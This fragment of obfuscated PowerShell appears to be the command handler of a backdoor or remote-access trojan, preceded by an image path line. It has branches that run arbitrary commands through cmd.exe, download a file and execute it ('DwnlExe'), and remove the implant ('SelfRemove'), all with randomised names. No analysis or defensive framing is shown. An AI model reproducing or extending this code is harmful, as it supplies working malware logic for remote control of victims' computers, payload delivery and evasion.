 if ($ivI0sA6txn5XPifq -eq "Cmd") {
    cmd.exe /c $JkByjqH1xztsW2YUG
}
if ($ivI0sA6txn5XPifq -eq "DwnlExe") {
    $path = $AuVAfc591z0Yw + $Fd1Jal88zKyxij[2];
    $cmd = $Fd1Jal88zKyxij[3] + $path;
    yQM1ybBDSjEP $Fd1Jal88zKyxij[1] $path $true;
    Start-Sleep 1
    cmd.exe /c $cmd
}
if ($ivI0sA6txn5XPifq -eq "SelfRemove") {
    Gn4bSDMHKIxEE8UP7wZJ $true
}